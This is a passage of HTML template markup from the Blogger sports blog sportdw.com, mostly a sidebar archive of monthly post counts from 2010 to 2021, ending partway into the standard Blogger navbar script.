<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.sportdw.com/2017/08/dolgopolov-winston-salem-suspicious.html'>How To Fix a Tennis Match (by Alexandr Dolgopolov)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.sportdw.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget ContactForm' data-version='1' id='ContactForm1'></div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
